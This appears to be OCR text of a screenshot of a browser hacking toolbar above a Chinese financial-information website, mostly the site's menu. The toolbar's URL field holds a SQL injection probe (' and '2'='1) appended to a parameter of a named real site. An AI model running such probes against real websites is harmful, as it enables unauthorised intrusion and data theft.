 INT SQL XSS Encryption Encoding Other
Load URL
https://www.bigsun.com.cn/zxjt/cjzx/detail/public/many_list.jsp?parendId=0002000400060001' and '2'='1
Split URL
Execute
Enable Post data Enable Referrer
英
个股查
询
股票
站内
搜索
2015年1月20日 星期二
当前位置: 首页 > 财经资讯 >
新 闻 总 览
公 告 信 息
股 评 天 地
统 计 报 告
研 究 中 心
数 据 集 市
金 融 超 市
证 券 知 识
个 股 超 市
基 金 超 市
三 板 市 场
债 券 超 市